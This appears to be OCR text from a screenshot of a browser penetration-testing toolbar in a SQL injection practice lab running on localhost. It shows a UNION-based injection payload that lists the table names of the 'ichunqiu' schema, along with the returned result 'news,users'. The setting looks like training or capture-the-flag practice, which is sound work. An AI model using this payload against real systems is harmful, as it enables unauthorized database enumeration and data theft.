 localhost/sqli/int/index.php?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="ichunqiu" --+
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="ichunqiu" --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
news,users
3